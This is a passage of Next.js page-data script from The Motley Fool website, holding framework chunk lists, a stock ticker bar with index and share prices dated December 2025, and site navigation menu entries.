found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:I[10255,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"PreloadChunks\"]\n2f:I[48467,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024."])</script><script>self.__next_f.push([1,"js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2e\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L2f\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6721.43,\"percentChange\":-0.011592,\"priceChange\":-78.83,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":47885.97,\"percentChange\":-0.004745,\"priceChange\":-228.29,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":22693.3229,\"percentChange\":-0.018092,\"priceChange\":-418.1389,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":86142,\"percentChange\":-0.018059099999999998,\"priceChange\":-1584.2527018149412,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":522137,\"symbol\":\"HUT\",\"exchange\":\"NASDAQ\",\"displayName\":\"HUT\",\"currentPrice\":40.16,\"percentChange\":0.08982,\"priceChange\":3.31,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":204823,\"symbol\":\"ORCL\",\"exchange\":\"NYSE\",\"displayName\":\"ORCL\",\"currentPrice\":178.46,\"percentChange\":-0.05402,\"priceChange\":-10.19,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":343363,\"symbol\":\"QS\",\"exchange\":\"NYSE\",\"displayName\":\"QS\",\"currentPrice\":10.74,\"percentChange\":-0.00923,\"priceChange\":-0.1,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":203043,\"symbol\":\"CAT\",\"exchange\":\"NYSE\",\"displayName\":\"CAT\",\"currentPrice\":561.89,\"percentChange\":-0.04591,\"priceChange\":-27.04,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":202686,\"symbol\":\"AAPL\",\"exchange\":\"NASDAQ\",\"displayName\":\"AAPL\",\"currentPrice\":271.71,\"percentChange\":-0.01056,\"priceChange\":-2.9,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":221.22,\"percentChange\":-0.00602,\"priceChange\":-1.34,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":298.06,\"percentChange\":-0.03142,\"priceChange\":-9.67,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":649.5,\"percentChange\":-0.01164,\"priceChange\":-7.65,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":476.47,\"percentChange\":0.00017,\"priceChange\":0.08,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":171.01,\"percentChange\":-0.037759999999999995,\"priceChange\":-6.71,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":467.42,\"percentChange\":-0.04585,\"priceChange\":-22.46,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2025-12-17T23:26:24.677Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"30:I[33063,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"Image\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"Ro"])</script><script>self.__next_f.push([1,"ot\"]\n32:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"List\"]\n33:I[48999,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"default\"]\n34:I[92131,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"CtaButton\"]\n35:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"Viewport\"]\n36:I[32733,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L32\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L33\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L33\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to 